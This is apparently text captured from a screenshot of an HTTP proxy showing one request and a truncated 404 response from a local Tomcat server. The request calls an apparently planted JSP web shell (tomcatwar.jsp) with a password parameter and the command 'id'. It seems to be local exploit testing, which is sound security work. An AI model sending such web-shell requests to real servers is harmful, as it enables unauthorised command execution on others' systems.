 Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=j&cmd=id HTTP/1.1
2 Host: 127.0.0.1:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=BE38DEA7BC85421917B31336662A8BCB
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1087
5 Date: Sat, 09 Apr 2022 08:46:00 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 – Not Found
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}